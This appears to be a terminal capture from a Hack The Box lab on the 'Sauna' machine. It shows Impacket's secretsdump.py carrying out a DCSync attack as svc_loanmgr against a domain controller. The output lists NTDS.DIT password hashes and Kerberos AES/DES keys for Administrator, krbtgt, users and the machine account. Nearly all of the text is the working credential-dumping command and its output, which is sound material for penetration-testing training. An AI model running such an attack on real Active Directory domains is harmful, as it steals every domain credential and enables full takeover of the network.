 mooncake@finalspace:[~/hackthebox/sauna]$: python3 secretsdump.py -just-dc svc_loanmgr@10.10.10.175
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee: :::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103: :::
EGOTISTICAL-BANK.LOCAL\FSmith:1105: :::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108: :::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:3725b775835af419ddc32e26a875f9c4:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:3371b0dcff1275350966bb911d2895eb958f2fe90c925b27c595b9cafc7e3936
SAUNA$:aes128-cts-hmac-sha1-96:2d2c788a4077f97d39878746e3aa641e
SAUNA$:des-cbc-md5:8516528697577a34
[*] Cleaning up...
mooncake@finalspace:[~/hackthebox/sauna]$: